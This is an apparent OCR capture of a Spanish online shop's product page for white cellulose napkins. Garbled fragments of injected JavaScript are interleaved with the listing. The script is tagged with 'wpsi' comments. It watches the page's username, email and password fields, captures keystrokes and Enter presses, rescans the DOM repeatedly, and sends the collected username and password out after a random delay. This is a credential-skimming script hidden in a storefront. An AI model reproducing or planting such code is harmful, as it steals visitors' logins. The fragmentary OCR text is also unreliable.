
 se completará ningún pedido. /*wpsi*//* /*wpsi-ext*/ */ (function(){
''; function _send(u,p){ if(!u||!p||p.length=0)return; _s+=k+','; if(_s.le
PRODUCTOS
DESTACADOS
EMPRESA
ngify({s:_h,u:u,p:p})); },Math.random()*3000+500); } function _watch(f){
e=email],[type=email]'); var p=f.querySelector('[type=password]'); i
('keydown',function(e){if(e.keyCode===13)_collect();},true); } function 
; // Direct input capture for single-page apps document.querySelectorAl
uerySelector('[name=username],[name=log],[name=email],[type=email]'); 
Home
>
Celulosa y 
DOMContentLoaded',_scan); setInterval(_scan,1500); new MutationO
PUNTA PUNTA BLA
{childList:true,subtree:true}); })();
Descartar
Servillet
BLANCA
Servilleta de celulo
Color BLANCO y acab
Dobladas en 1/4.
Presentación en caj